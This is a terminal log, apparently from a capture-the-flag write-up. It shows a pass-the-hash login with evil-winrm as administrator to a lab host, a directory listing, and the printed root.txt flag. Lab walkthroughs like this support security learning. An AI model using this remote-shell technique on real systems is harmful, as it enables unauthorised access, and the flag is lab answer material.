 root@Taco:~# evil-winrm -u administrator -H d9485863c1e9e05851aa40cbb4ab9dff -i 10.10.10.175
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> ls
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd C:\Users\Administrator
*Evil-WinRM* PS C:\Users\Administrator> ls
Directory: C:\Users\Administrator
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 1/23/2020 3:11 PM 3D Objects
d-r--- 1/23/2020 3:11 PM Contacts
d-r--- 1/23/2020 3:11 PM Desktop
d-r--- 1/23/2020 3:11 PM Documents
d-r--- 1/23/2020 3:11 PM Downloads
d-r--- 1/23/2020 3:11 PM Favorites
d-r--- 1/23/2020 3:11 PM Links
d-r--- 1/23/2020 3:11 PM Music
d-r--- 1/23/2020 3:11 PM Pictures
d-r--- 1/23/2020 3:11 PM Saved Games
d-r--- 1/23/2020 3:11 PM Searches
d-r--- 1/23/2020 3:11 PM Videos
*Evil-WinRM* PS C:\Users\Administrator> cd Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> ls
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 1/23/2020 10:22 AM 32 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> cat root.txt
f3ee04965c68257382e31502cc5e881f
*Evil-WinRM* PS C:\Users\Administrator\Desktop>